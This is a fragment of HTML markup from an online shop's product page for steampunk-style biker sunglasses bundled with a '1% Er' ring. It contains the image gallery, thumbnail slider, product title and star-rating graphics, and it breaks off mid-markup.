        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1946" alt="A protected Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle wearing a ring with the number 1 on it." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="1936" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098563244101">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-4098563080261"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-4098563080261"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9112519809825673; --preview-ratio: 0.9112519809825673;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1946" alt="A biker wearing Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle and a bandana in front of an RV, these sunglasses not only serve as a fashion statement but also keep the wearer protected." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="2136" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1946" alt="A biker wearing Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle and a bandana in front of an RV, these sunglasses not only serve as a fashion statement but also keep the wearer protected." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=1946 1946w" width="1946" height="2136" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="4098563080261">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17566186045509__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17566186045509__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17566186045509__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098563309637"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-1
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=416" alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side, perfect for the biker in you." srcset="//americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/sunglass.jpg?v=1591684629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098566619205"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-2
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=416" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses, these sunglasses are a fashion statement and an expression of your rebellious side." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_45.jpg?v=1571439910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098566586437"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-3
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=416" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with blue mirrored lenses that provide protected vision for the rebel biker." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_46.jpg?v=1571439910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098566651973"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-4
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=416" alt="A pair of Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle that exude a rebellious and biker vibe while offering protection with their black lenses." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_44.jpg?v=1571439910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098566684741"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-5
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=416" alt="These Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle are a fashion statement and an expression of your rebellious side." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_43.jpg?v=1571439910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098563211333"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-6
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=416" alt="A Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle with a skull and crossbones on it, designed to make a rebellious fashion statement and complemented by additional sunglasses to keep you protected." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_36.jpg?v=1571439910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098563244101"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-7
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=416" alt="A protected Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle wearing a ring with the number 1 on it." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_35.jpg?v=1571439910&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17566186045509__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17566186045509__main-4098563080261"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17566186045509__main"
                aria-describedby="Thumbnail-template--17566186045509__main-8
"
              >
                <img src="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=416" alt="A biker wearing Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle and a bandana in front of an RV, these sunglasses not only serve as a fashion statement but also keep the wearer protected." srcset="//americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=54 54w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=74 74w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=104 104w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=162 162w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=208 208w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=324 324w, //americanlegendrider.com/cdn/shop/products/Screenshot_42.jpg?v=1571439910&amp;width=416 416w" width="416" height="457" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17566186045509__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17566186045509__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/rebel-sunglasses-free-gold-1-er-man-ring"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle
                </h1>
                <a href="/products/rebel-sunglasses-free-gold-1-er-man-ring" class="product__title">
                  <h2 class="h1">
                    Rebel Steampunk Sunglasses plus Free 1% Er Ring Bundle
                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
